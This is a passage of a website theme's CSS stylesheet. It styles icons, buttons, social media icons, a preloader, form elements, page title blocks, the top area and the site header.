	height: 100%;
	overflow: hidden;
	text-align: center;
}
.ct-icon .ct-icon-half-1 {
	margin-left: -50%;
}
.ct-icon .ct-icon-half-2 {
	margin-right: -50%;
}
.ct-icon.angle-45deg-l .ct-icon-half-1,
.ct-icon.angle-45deg-l .ct-icon-half-2 {
	transform: skew(45deg, 0);
	-o-transform: skew(45deg, 0);
	-ms-transform: skew(45deg, 0);
	-moz-transform: skew(45deg, 0);
	-webkit-transform: skew(45deg, 0);
}
.ct-icon.angle-45deg-r .ct-icon-half-1,
.ct-icon.angle-45deg-r .ct-icon-half-2 {
	transform: skew(-45deg, 0);
	-o-transform: skew(-45deg, 0);
	-ms-transform: skew(-45deg, 0);
	-moz-transform: skew(-45deg, 0);
	-webkit-transform: skew(-45deg, 0);
}
.ct-icon .back-angle {
	display: block;
	position: relative;
	width: 200%;
	height: 100%;
}
.ct-icon .ct-icon-half-2 .back-angle {
	left: -100%;
}
.ct-icon.angle-45deg-l .back-angle {
	transform: skew(-45deg, 0);
	-o-transform: skew(-45deg, 0);
	-ms-transform: skew(-45deg, 0);
	-moz-transform: skew(-45deg, 0);
	-webkit-transform: skew(-45deg, 0);
}
.ct-icon.angle-45deg-r .back-angle {
	transform: skew(45deg, 0);
	-o-transform: skew(45deg, 0);
	-ms-transform: skew(45deg, 0);
	-moz-transform: skew(45deg, 0);
	-webkit-transform: skew(45deg, 0);
}

/* 2.6 - Buttons */

.ct-button,
input[type='submit'] {
	position: relative;
	display: inline-block;
	text-align: center;
	white-space: nowrap;
	border: 0 none;
	vertical-align: middle;
	height: 40px;
	line-height: 40px;
	padding: 0 17px;
	font-size: 14px;
	margin: 25px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-button-no-uppercase {
	text-transform: none;
}
.ct-button:hover {
	text-decoration: none;
}
.ct-button-position-inline {
	display: inline-block;
	vertical-align: top;
}
.ct-button-position-left {
	float: left;
}
.ct-button-position-right {
	float: right;
}
.ct-button-position-center {
	text-align: center;
	display: block;
}
.ct-button-position-fullwidth .ct-button {
	width: 100%;
	padding-left: 5px;
	padding-right: 5px;
	text-align: center;
}
.ct-button-size-tiny {
	height: 30px;
	line-height: 30px;
	padding: 0 14px;
	font-size: 14px;
	margin: 20px;
}
.ct-button-size-small {
	height: 40px;
	line-height: 40px;
	padding: 0 26px;
	font-size: 17px;
	margin: 25px;
}

.ct-button-size-medium {
	height: 50px;
	line-height: 50px;
	padding: 0 35px;
	font-size: 15px;
	margin: 30px;
}
.ct-button-size-large {
	height: 70px;
	line-height: 70px;
	padding: 0 37px;
	font-size: 24px;
	margin: 40px;
}
.ct-button-size-giant {
	height: 100px;
	line-height: 100px;
	padding: 0 53px;
	font-size: 36px;
	margin: 50px;
}
.ct-button.ct-button-empty {
	padding-left: 0;
	padding-right: 0;
	width: 40px;
}
.ct-button.ct-button-empty.ct-button-size-tiny {
	width: 30px;
}
.ct-button.ct-button-empty.ct-button-size-small {
	width: 40px;
}
.ct-button.ct-button-empty.ct-button-size-medium {
	width: 50px;
}
.ct-button.ct-button-empty.ct-button-size-large {
	width: 70px;
}
.ct-button.ct-button-empty.ct-button-size-giant {
	width: 100px;
}
.ct-button.ct-button-style-outline {
	border-width: 3px;
	line-height: 36px;
	border-style: solid;
	background: transparent;
}
.ct-button.ct-button-style-outline {
	background: transparent;
}
.ct-button-style-outline.ct-button-border-1 {
	border-width: 1px;
	line-height: 38px;
}
.ct-button-style-outline.ct-button-border-3 {
	border-width: 3px;
	line-height: 34px;
}
.ct-button-style-outline.ct-button-border-4 {
	border-width: 4px;
	line-height: 32px;
}
.ct-button-style-outline.ct-button-border-5 {
	border-width: 5px;
	line-height: 30px;
}
.ct-button-style-outline.ct-button-border-6 {
	border-width: 6px;
	line-height: 28px;
}
.ct-button-size-tiny.ct-button-border-1 {
	line-height: 28px;
}
.ct-button-size-tiny.ct-button-style-outline {
	line-height: 26px;
}
.ct-button-size-tiny.ct-button-border-3 {
	line-height: 24px;
}
.ct-button-size-tiny.ct-button-border-4 {
	line-height: 22px;
}
.ct-button-size-tiny.ct-button-border-5 {
	line-height: 20px;
}
.ct-button-size-tiny.ct-button-border-6 {
	line-height: 18px;
}
.ct-button-size-medium.ct-button-border-1 {
	line-height: 48px;
}
.ct-button-size-medium.ct-button-style-outline {
	line-height: 46px;
}
.ct-button-size-medium.ct-button-border-3 {
	line-height: 44px;
}
.ct-button-size-medium.ct-button-border-4 {
	line-height: 42px;
}
.ct-button-size-medium.ct-button-border-5 {
	line-height: 40px;
}
.ct-button-size-medium.ct-button-border-6 {
	line-height: 38px;
}
.ct-button-size-large.ct-button-border-1 {
	line-height: 68px;
}
.ct-button-size-large.ct-button-style-outline {
	line-height: 66px;
}
.ct-button-size-large.ct-button-border-3 {
	line-height: 64px;
}
.ct-button-size-large.ct-button-border-4 {
	line-height: 62px;
}
.ct-button-size-large.ct-button-border-5 {
	line-height: 60px;
}
.ct-button-size-large.ct-button-border-6 {
	line-height: 68px;
}
.ct-button-size-giant.ct-button-border-1 {
	line-height: 98px;
}
.ct-button-size-giant.ct-button-style-outline {
	line-height: 96px;
}
.ct-button-size-giant.ct-button-border-3 {
	line-height: 94px;
}
.ct-button-size-giant.ct-button-border-4 {
	line-height: 92px;
}
.ct-button-size-giant.ct-button-border-5 {
	line-height: 90px;
}
.ct-button-size-giant.ct-button-border-6 {
	line-height: 88px;
}
.ct-button-position-inline .ct-button {
	margin-left: 0;
}
.ct-button-position-left .ct-button {
	margin-left: 0;
	margin-top: 0;
}
.ct-button-position-right .ct-button {
	margin-right: 0;
	margin-top: 0;
}
.ct-button-position-center .ct-button,
.ct-button-position-fullwidth .ct-button {
	margin-left: 0;
	margin-right: 0;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-elegant,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-elegant {
	font-size: 32px;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-material,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-material {
	font-size: 48px;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-fontawesome,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-fontawesome {
	font-size: 28px;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-userpack,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-userpack {
	font-size: 32px;
}
.ct-button i.ct-print-icon {
	line-height: inherit;
	vertical-align: top;
	height: 100%;
	line-height: inherit;
}

.ct-button-icon-position-left.ct-button-size-tiny .ct-print-icon {
	margin-right: 6px;
}
.ct-button-icon-position-left.ct-button-size-medium .ct-print-icon {
	margin-right: 9px;
}
.ct-button-icon-position-left.ct-button-size-large .ct-print-icon {
	margin-right: 12px;
}
.ct-button-icon-position-left.ct-button-size-giant .ct-print-icon {
	margin-right: 16px;
}
.ct-button-icon-position-right .ct-print-icon {
	margin-left: 13px;
	margin-right: -18px;
}
.ct-button-icon-position-right.ct-button-size-tiny .ct-print-icon {
	margin-left: 6px;
}
.ct-button-icon-position-right.ct-button-size-medium .ct-print-icon {
	margin-left: 9px;
}
.ct-button-icon-position-right.ct-button-size-large .ct-print-icon {
	margin-left: 12px;
}
.ct-button-icon-position-right.ct-button-size-giant .ct-print-icon {
	margin-left: 16px;
}
.blog-load-more {
	position: relative;
}
.blog-load-more .ct-button {
	margin: 0;
}
@media (max-width: 767px) {
	.ct-button-size-large {
		height: 50px;
		line-height: 50px;
		padding: 0 25px;
		font-size: 19px;
		margin: 30px;
	}
	.ct-button.ct-button-empty.ct-button-size-large {
		width: 50px;
	}
	.ct-button-size-large.ct-button-border-1 {
		line-height: 48px;
	}
	.ct-button-size-large.ct-button-style-outline {
		line-height: 46px;
	}
	.ct-button-size-large.ct-button-border-3 {
		line-height: 44px;
	}
	.ct-button-size-large.ct-button-border-4 {
		line-height: 42px;
	}
	.ct-button-size-large.ct-button-border-5 {
		line-height: 40px;
	}
	.ct-button-size-large.ct-button-border-6 {
		line-height: 38px;
	}
	.ct-button-icon-position-left.ct-button-size-large .ct-print-icon {
		margin-right: 9px;
	}
	.ct-button-icon-position-right.ct-button-size-large .ct-print-icon {
		margin-left: 9px;
	}

	.ct-button-size-giant {
		height: 80px;
		line-height: 80px;
		padding: 0 37px;
		font-size: 24px;
		margin: 40px;
	}
	.ct-button.ct-button-empty.ct-button-size-giant {
		width: 80px;
	}
	.ct-button-size-giant.ct-button-border-1 {
		line-height: 78px;
	}
	.ct-button-size-giant.ct-button-style-outline {
		line-height: 76px;
	}
	.ct-button-size-giant.ct-button-border-3 {
		line-height: 74px;
	}
	.ct-button-size-giant.ct-button-border-4 {
		line-height: 72px;
	}
	.ct-button-size-giant.ct-button-border-5 {
		line-height: 70px;
	}
	.ct-button-size-giant.ct-button-border-6 {
		line-height: 68px;
	}
	.ct-button-icon-position-left.ct-button-size-giant .ct-print-icon {
		margin-right: 12px;
	}
	.ct-button-icon-position-right.ct-button-size-giant .ct-print-icon {
		margin-left: 12px;
	}
}

/* 2.7 - Socials */

a.socials-item {
	display: inline-block;
	vertical-align: top;
	text-align: center;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	margin: 0 5px;
	line-height: 16px;
}
.socials-item-icon {
	display: inline-block;
	font-family: 'ct-socials';
	font-weight: normal;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-size: 16px;
	text-align: center;
	vertical-align: top;
	font-feature-settings: normal;
	font-kerning: auto;
	font-language-override: normal;
	font-size-adjust: none;
	font-stretch: normal;
	font-style: normal;
	font-synthesis: weight style;
	font-variant: normal;
	font-weight: normal;
	text-rendering: auto;
}
a .socials-item-icon {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.socials-item-icon.facebook::before {
	content: '\e600';
}
.socials-colored a .socials-item-icon.facebook,
.socials-colored-hover a:hover .socials-item-icon.facebook {
	color: #4e64b5;
}
.socials-item-icon.twitter::before {
	content: '\e601';
}
.socials-colored a .socials-item-icon.twitter,
.socials-colored-hover a:hover .socials-item-icon.twitter {
	color: #00aced;
}
.socials-item-icon.pinterest::before {
	content: '\e602';
}
.socials-colored a .socials-item-icon.pinterest,
.socials-colored-hover a:hover .socials-item-icon.pinterest {
	color: #ff5757;
}
.socials-item-icon.google-plus::before,
.socials-item-icon.googleplus::before {
	content: '\e603';
}
.socials-colored a .socials-item-icon.google-plus,
.socials-colored a .socials-item-icon.googleplus,
.socials-colored-hover a:hover .socials-item-icon.google-plus,
.socials-colored-hover a:hover .socials-item-icon.googleplus {
	color: #f44336;
}
.socials-item-icon.tumblr::before {
	content: '\e604';
}
.socials-colored a .socials-item-icon.tumblr,
.socials-colored-hover a:hover .socials-item-icon.tumblr {
	color: #456988;
}
.socials-item-icon.stumbleupon::before {
	content: '\e605';
}
.socials-colored a .socials-item-icon.stumbleupon,
.socials-colored-hover a:hover .socials-item-icon.stumbleupon {
	color: #46485c;
}
.socials-item-icon.wordpress::before {
	content: '\e606';
}
.socials-item-icon.instagram::before {
	content: '\e607';
}
.socials-colored a .socials-item-icon.instagram,
.socials-colored-hover a:hover .socials-item-icon.instagram {
	color: #9a8f62;
}
.socials-item-icon.dribbble::before {
	content: '\e608';
}
.socials-colored a .socials-item-icon.dribbble,
.socials-colored-hover a:hover .socials-item-icon.dribbble {
	color: #ec4a89;
}
.socials-item-icon.vimeo::before {
	content: '\e609';
}
.socials-colored a .socials-item-icon.vimeo,
.socials-colored-hover a:hover .socials-item-icon.vimeo {
	color: #1db3e3;
}
.socials-item-icon.linkedin::before {
	content: '\e60a';
}
.socials-colored a .socials-item-icon.linkedin,
.socials-colored-hover a:hover .socials-item-icon.linkedin {
	color: #0288d1;
}
.socials-item-icon.rss::before {
	content: '\e60b';
}
.socials-item-icon.deviantart::before {
	content: '\e60c';
}
.socials-item-icon.share::before {
	content: '\e60d';
}
.socials-item-icon.myspace::before {
	content: '\e60e';
}
.socials-item-icon.skype::before {
	content: '\e60f';
}
.socials-colored a .socials-item-icon.skype,
.socials-colored-hover a:hover .socials-item-icon.skype {
	color: #00aff0;
}
.socials-item-icon.youtube::before {
	content: '\e610';
}
.socials-colored a .socials-item-icon.youtube,
.socials-colored-hover a:hover .socials-item-icon.youtube {
	color: #c82929;
}
.socials-item-icon.picassa::before {
	content: '\e611';
}
.socials-item-icon.google-drive::before,
.socials-item-icon.googledrive::before {
	content: '\e612';
}
.socials-item-icon.flickr::before {
	content: '\e613';
}
.socials-item-icon.blogger::before {
	content: '\e614';
}
.socials-item-icon.spotify::before {
	content: '\e615';
}
.socials-item-icon.delicious::before {
	content: '\e616';
}

.social-item-rounded.socials-item-icon.facebook::before,
.socials-rounded .socials-item-icon.facebook::before {
	content: '\e617';
}
.social-item-rounded.socials-item-icon.twitter::before,
.socials-rounded .socials-item-icon.twitter::before {
	content: '\e618';
}
.social-item-rounded.socials-item-icon.pinterest::before,
.socials-rounded .socials-item-icon.pinterest::before {
	content: '\e619';
}
.social-item-rounded.socials-item-icon.google-plus::before,
.social-item-rounded.socials-item-icon.googleplus::before,
.socials-rounded .socials-item-icon.google-plus::before,
.socials-rounded .socials-item-icon.googleplus::before {
	content: '\e61a';
}
.social-item-rounded.socials-item-icon.tumblr::before,
.socials-rounded .socials-item-icon.tumblr::before {
	content: '\e61b';
}
.social-item-rounded.socials-item-icon.stumbleupon::before,
.socials-rounded .socials-item-icon.stumbleupon::before {
	content: '\e61c';
}
.social-item-rounded.socials-item-icon.wordpress::before,
.socials-rounded .socials-item-icon.wordpress::before {
	content: '\e61d';
}
.social-item-rounded.socials-item-icon.instagram::before,
.socials-rounded .socials-item-icon.instagram::before {
	content: '\e61e';
}
.social-item-rounded.socials-item-icon.dribbble::before,
.socials-rounded .socials-item-icon.dribbble::before {
	content: '\e61f';
}
.social-item-rounded.socials-item-icon.vimeo::before,
.socials-rounded .socials-item-icon.vimeo::before {
	content: '\e620';
}
.social-item-rounded.socials-item-icon.linkedin::before,
.socials-rounded .socials-item-icon.linkedin::before {
	content: '\e621';
}
.social-item-rounded.socials-item-icon.rss::before,
.socials-rounded .socials-item-icon.rss::before {
	content: '\e622';
}
.social-item-rounded.socials-item-icon.deviantart::before,
.socials-rounded .socials-item-icon.deviantart::before {
	content: '\e623';
}
.social-item-rounded.socials-item-icon.share::before,
.socials-rounded .socials-item-icon.share::before {
	content: '\e624';
}
.social-item-rounded.socials-item-icon.myspace::before,
.socials-rounded .socials-item-icon.myspace::before {
	content: '\e625';
}
.social-item-rounded.socials-item-icon.skype::before,
.socials-rounded .socials-item-icon.skype::before {
	content: '\e626';
}
.social-item-rounded.socials-item-icon.youtube::before,
.socials-rounded .socials-item-icon.youtube::before {
	content: '\e627';
}
.social-item-rounded.socials-item-icon.picassa::before,
.socials-rounded .socials-item-icon.picassa::before {
	content: '\e628';
}
.social-item-rounded.socials-item-icon.google-drive::before,
.social-item-rounded.socials-item-icon.googledrive::before,
.socials-rounded .socials-item-icon.google-drive::before,
.socials-rounded .socials-item-icon.googledrive::before {
	content: '\e629';
}
.social-item-rounded.socials-item-icon.flickr::before,
.socials-rounded .socials-item-icon.flickr::before {
	content: '\e62a';
}
.social-item-rounded.socials-item-icon.blogger::before,
.socials-rounded .socials-item-icon.blogger::before {
	content: '\e62b';
}
.social-item-rounded.socials-item-icon.spotify::before,
.socials-rounded .socials-item-icon.spotify::before {
	content: '\e62c';
}
.social-item-rounded.socials-item-icon.delicious::before,
.socials-rounded .socials-item-icon.delicious::before {
	content: '\e62d';
}

.social-item-square.socials-item-icon.facebook::before,
.socials-square .socials-item-icon.facebook::before {
	content: '\e62e';
}
.social-item-square.socials-item-icon.twitter::before,
.socials-square .socials-item-icon.twitter::before {
	content: '\e62f';
}
.social-item-square.socials-item-icon.pinterest::before,
.socials-square .socials-item-icon.pinterest::before {
	content: '\e630';
}
.social-item-square.socials-item-icon.google-plus::before,
.social-item-square.socials-item-icon.googleplus::before,
.socials-square .socials-item-icon.google-plus::before,
.socials-square .socials-item-icon.googleplus::before {
	content: '\e631';
}
.social-item-square.socials-item-icon.tumblr::before,
.socials-square .socials-item-icon.tumblr::before {
	content: '\e632';
}
.social-item-square.socials-item-icon.stumbleupon::before,
.socials-square .socials-item-icon.stumbleupon::before {
	content: '\e633';
}
.social-item-square.socials-item-icon.wordpress::before,
.socials-square .socials-item-icon.wordpress::before {
	content: '\e634';
}
.social-item-square.socials-item-icon.instagram::before,
.socials-square .socials-item-icon.instagram::before {
	content: '\e635';
}
.social-item-square.socials-item-icon.dribbble::before,
.socials-square .socials-item-icon.dribbble::before {
	content: '\e636';
}
.social-item-square.socials-item-icon.vimeo::before,
.socials-square .socials-item-icon.vimeo::before {
	content: '\e637';
}
.social-item-square.socials-item-icon.linkedin::before,
.socials-square .socials-item-icon.linkedin::before {
	content: '\e638';
}
.social-item-square.socials-item-icon.rss::before,
.socials-square .socials-item-icon.rss::before {
	content: '\e639';
}
.social-item-square.socials-item-icon.deviantart::before,
.socials-square .socials-item-icon.deviantart::before {
	content: '\e63a';
}
.social-item-square.socials-item-icon.share::before,
.socials-square .socials-item-icon.share::before {
	content: '\e63b';
}
.social-item-square.socials-item-icon.myspace::before,
.socials-square .socials-item-icon.myspace::before {
	content: '\e63c';
}
.social-item-square.socials-item-icon.skype::before,
.socials-square .socials-item-icon.skype::before {
	content: '\e63d';
}
.social-item-square.socials-item-icon.youtube::before,
.socials-square .socials-item-icon.youtube::before {
	content: '\e63e';
}
.social-item-square.socials-item-icon.picassa::before,
.socials-square .socials-item-icon.picassa::before {
	content: '\e63f';
}
.social-item-square.socials-item-icon.google-drive::before,
.social-item-square.socials-item-icon.googledrive::before,
.socials-square .socials-item-icon.google-drive::before,
.socials-square .socials-item-icon.googledrive::before {
	content: '\e640';
}
.social-item-square.socials-item-icon.flickr::before,
.socials-square .socials-item-icon.flickr::before {
	content: '\e641';
}
.social-item-square.socials-item-icon.blogger::before,
.socials-square .socials-item-icon.blogger::before {
	content: '\e642';
}
.social-item-square.socials-item-icon.spotify::before,
.socials-square .socials-item-icon.spotify::before {
	content: '\e643';
}
.social-item-square.socials-item-icon.delicious::before,
.socials-square .socials-item-icon.delicious::before {
	content: '\e644';
}

.socials-list {
	margin-left: -10px;
	margin-right: -10px;
}
.socials-list .socials-item {
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
}
.socials-list.socials-alignment-right {
	text-align: right;
}
.socials-list.socials-alignment-center {
	text-align: center;
}


/* PRELOADER */

.preloader {
	position: relative;
	height: 200px;
}
.slideshow-preloader {
	height: 400px;
}
.loading {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2;
}
.preloader:after,
.loading:after {
	content: '';
	position: absolute;
	height: 90px;
	width: 90px;
	background: #ffffff url('images/preloader-1.gif') no-repeat 50% 50%;
	top: 50%;
	left: 50%;
	margin-top: -45px;
	margin-left: -45px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.preloader + * {
	padding: 0 !important;
	margin: 0 !important;
	overflow: hidden !important;
	opacity: 0;
}
.preloader + *:not(iframe) {
	height: 0 !important;
}
.preloader + iframe {
	margin-top: -200px !important;
}
.loading + * {
	opacity: 0;
}


/* 2.8 - Form elements */

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"] {
	padding: 0 10px;
	max-width: 100%;
	vertical-align: middle;
}
textarea {
	padding: 10px;
	max-width: 100%;
	vertical-align: middle;
}
/* Combobox */
.combobox-wrapper {
	position: relative;
	width: 100%;
	height: 38px;
	display: inline-block;
	vertical-align: middle;
	min-width: 140px;
	padding-right: 36px;
}
.combobox-wrapper .combobox-text {
	display: block;
	padding: 0 10px;
	line-height: 36px;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
}
.combobox-wrapper .combobox-button {
	width: 36px;
	height: 36px;
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}
.combobox-wrapper .combobox-button:before {
	content: '\e635';
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -12px;
	margin-top: -12px;
	font-family: 'ct-icons';
	font-size: 24px;
	width: 24px;
	height: 24px;
	line-height: 24px;
	font-weight: normal;
}
.combobox-wrapper select {
	width: 100%;
	cursor: pointer;
}

/* Checkbox */
.checkbox-sign,
.radio-sign {
	display: inline-block;
	width: 30px;
	height: 30px;
	cursor: pointer;
	position: relative;
	vertical-align: middle;
}
.radio-sign {
	width: 28px;
	height: 28px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
#shipping_method .radio-sign {
	width: 12px;
	height: 12px;
}
.checkbox-sign.checked:before,
.radio-sign.checked:before {
	position: absolute;
	left: 50%;
	top: 50%;
}
.checkbox-sign.checked:before {
	content: '\e646';
	font-size: 24px;
	font-weight: normal;
	font-family: 'ct-icons';
	text-align: center;
	width: 14px;
	height: 14px;
	line-height: 14px;
	margin-top: -7px;
	margin-left: -11px;
}
.radio-sign.checked:before {
	content: '';
	font-size: 10px;
	width: 16px;
	height: 16px;
	line-height: 10px;
	margin-top: -8px;
	margin-left: -8px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
#shipping_method .radio-sign:before {
	width: 6px;
	height: 6px;
	margin-top: -3px;
	margin-left: -3px;
}

/* 3.0 - PAGE LAYOUT */

#page {
	position: relative;
	overflow: hidden;
}
#page.layout-boxed {
	max-width: 1260px;
	margin: 0 auto;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.11);
}

@media (max-width: 768px) {
	#site-header.site-header.fixed {
		width: auto;
		position: relative;
		left: auto;
		top: auto !important;
		z-index: 1;
	}
}

.page-title-block {
	text-align: center;
	background-position: 50% 0;
	background-size: cover;
	padding: 80px 0;
	position: relative;
}
.page-title-alignment-left {
	text-align: left;
}
.page-title-alignment-left .page-title-icon {
	float: right;
}
.page-title-alignment-right {
	text-align: right;
}
.page-title-alignment-right .page-title-icon {
	float: left;
}
.page-title-title h1,
.page-title-title h2 {
	margin: 0;
	line-height: 1;
}
.page-title-icon + .page-title-title {
	margin-top: 55px;
}
.page-title-alignment-right .page-title-icon + .page-title-title,
.page-title-alignment-left .page-title-icon + .page-title-title {
	margin-top: -7px;
}
.page-title-excerpt {
	margin-top: 18px;
	display: inline-block;
	width: 100%;
}
.page-title-block.page-title-style-2 {
	text-align: left;
	padding: 25px 0 0;
}
.page-title-style-2 .container {
	position: relative;
	padding-bottom: 38px;
}
.page-title-style-2 .container:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 8px;
	background: url('images/divider-wave.png') repeat-x 50% 50%;
}
.page-title-block .breadcrumbs-container {
	margin-top: 30px;
}
.page-title-block .breadcrumbs {
	display: inline-block;
}
.page-title-block .breadcrumbs > span {
	display: inline-block;
	vertical-align: top;
}

#main {
	position: relative;
	z-index: 5;
}

.container-fullwidth {
	padding: 0 40px;
}

/* 4.0 - TOP AREA */

.top-area {
	padding: 10px 0;
	position: relative;
}
.top-area-items {
	margin: 0 -35px;
}
@media (min-width: 1212px) {
	.top-area-alignment-justified .top-area-menu {
		float: right;
	}
}
.top-area-alignment-right .top-area-items {
	text-align: right;
}
.top-area-alignment-center .top-area-items {
	text-align: center;
}
@media (max-width: 1211px) {
	.top-area-items {
		text-align: center;
	}
}
.top-area-block {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding: 0 35px;
}
.top-area .top-area-items .top-area-block {
	height: 30px;
	line-height: 30px;
}
.top-area-contacts:after,
.top-area-socials:after {
	content: '';
	position: absolute;
	height: 50px;
	margin-top: -25px;
	top: 50%;
	right: 0;
}
@media (max-width: 1211px) {
	.top-area-contacts:after,
	.top-area-socials:after {
		display: none;
	}
}
.top-area-style-2 .top-area-contacts:after,
.top-area-style-2 .top-area-socials:after {
	right: auto;
	left: 0;
}
.top-area-alignment-center .top-area-contacts:after,
.top-area-alignment-center .top-area-socials:after {
	display: none;
}
.top-area-alignment-center .top-area-contacts:after,
.top-area-alignment-center .top-area-socials:after {
	display: none;
}
.top-area-socials {
	margin: 0 -5px;
}
.top-area-socials .socials {
	margin-top: 7px;
}
.top-area-socials .socials-item {
	padding: 0 7px;
	margin: 0;
}
.top-area-socials .socials-item a {
	width: 20px;
	height: 20px;
}
.top-area-socials .socials-item a:after {
	line-height: 20px;
	font-size: 16px;
}
.top-area-button .ct-button {
	margin: 0;
	font-family: inherit;
	font-weight: inherit;
	font-style: inherit;
	vertical-align: top;
}
.top-area-button .ct-button:after {
	display: none;
}
.top-area .top-area-block.top-area-menu {
	font-size: 0;
}
.top-area-menu .nav-menu {
	margin: 0 -15px;
}
.top-area-menu .nav-menu > li {
	display: inline-block;
	padding: 0 15px;
	line-height: 30px;
}

.top-area-menu .nav-menu > li a {
	display: block;
	font-size: 14px;
}
.top-area-menu .nav-menu > li a:before {
	content: '\e601';
	font-family: 'ct-icons';
	font-weight: normal;
	margin-right: 2px;
	font-size: 16px;
	vertical-align: top;
}
#top-area-menu,
.top-area-button {
	display: inline-block;
	vertical-align: top;
}
#top-area-menu + .top-area-button {
	margin-left: 40px;
}

/* 5.0 - HEADER */

#page:not(.vertical-header) #site-header {
	position: relative;
	z-index: 5;
	-moz-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	-webkit-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
}
#page .site-header-wrapper-transparent #site-header:not(.shrink) {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#page #site-header:not(.animated-header) {
	z-index: 7;
}
#page:not(.vertical-header) #site-header.animated-header {
	position: static;
}
#site-header .header-bottom-wave {
	position: absolute;
	height: 20px;
	left: 0;
	width: 100%;
	z-index: 6;
	overflow: hidden;
}
#site-header .header-bottom-wave svg {
	margin-top: -7px;
}
#site-header.shrink.fixed .header-bottom-wave {
	bottom: -20px;
}
#site-header .site-title {
	display: table-cell;
	vertical-align: middle;
	padding: 22px 0;
}
#page.vertical-header #site-header .site-title {
	margin-bottom: 40px;
}
#site-header .primary-navigation {
	display: table-cell;
	width: 99%;
	vertical-align: middle;
	text-align: right;
	position: relative;
	z-index: 10;
}
#site-header .logo-position-right .primary-navigation {
	text-align: left;
}
#site-header .logo-position-menu_center:not(.header-layout-fullwidth_hamburger) > .site-title {
	display: none;
}
#site-header .primary-navigation .menu-item-logo {
	padding: 0 50px !important;
}
@media (max-width: 979px) {
	#site-header .primary-navigation .menu-item-logo {
		display: none;
	}
}
@media (max-width: 768px) {
	#site-header .logo-position-menu_center.header-main > .site-title {
		display: table-cell;
	}
}
@media (min-width: 980px) {
	#site-header .logo-position-menu_center:not(.header-layout-fullwidth_hamburger) #primary-navigation {
		display: block;
	}
	#site-header .logo-position-menu_center:not(.header-layout-fullwidth_hamburger) .primary-navigation {
		text-align: center;
	}
}
.site-title .site-logo,
#site-header .primary-navigation .menu-item-logo .site-logo {
	margin: 0;
	font-size: 0 !important;
	line-height: 0 !important;
}
@media (min-width: 768px) {
	#site-header .logo-position-center .site-title,
	#site-header .logo-position-center .primary-navigation {
		display: block;
		text-align: center;
	}
	#site-header .logo-position-center .site-title {
		padding-top: 40px;
		padding-bottom: 10px;
	}
}
#site-header .header-main {
	position: relative;
	z-index: 11;
}
#site-header .header-main-style-fullwidth {
	padding: 0 21px;
}
#page.vertical-header {
	padding-left: 45px;
}
#page.vertical-header #site-header-wrapper {
	position: fixed;
	left: 0;
	top: 0;
	width: 360px;
	min-height: 100%;
	box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	-moz-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	-webkit-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	padding: 55px 45px 0;
	margin-left: -315px;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
body.admin-bar #page.vertical-header #site-header-wrapper {
	top: 32px;
}
#page.vertical-header #site-header-wrapper.vertical-active {
	margin-left: 0;
}
#page.vertical-header #site-header-wrapper .header-main {
	visibility: hidden;
	display: block;
}
#page.vertical-header #site-header-wrapper.vertical-active .header-main {
	visibility: visible;
}
@media (min-width: 1600px) {
	#page.vertical-header {
		padding-left: 360px;
	}
	#page.vertical-header #site-header-wrapper {
		margin-left: 0;
	}
	#page.vertical-header #site-header-wrapper .header-main {
		display: block;
		visibility: visible;
	}
}
#page.vertical-header #site-header .container,
#site-header .container-fullwidth {
	width: 100%;
}
#site-header .container-fullwidth {
	padding-left: 37px;
	padding-right: 37px;
}
#page.vertical-header #site-header .site-title {
	display: block;
}
#page.vertical-header #site-header .primary-navigation {
	display: block;
	width: auto;
}
#page.vertical-header .vertical-toggle {
	border: none;
	width: 27px;
	height: 23px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: absolute;
	top: 10px;
	right: 9px;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
@media (min-width: 1600px) {
	#page.vertical-header .vertical-toggle {
		display: none;
	}
}
#page.vertical-header .vertical-toggle .menu-line-1,
#page.vertical-header .vertical-toggle .menu-line-2,
#page.vertical-header .vertical-toggle .menu-line-3 {
	position: absolute;
	height: 3px;
	width: 100%;
	left: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
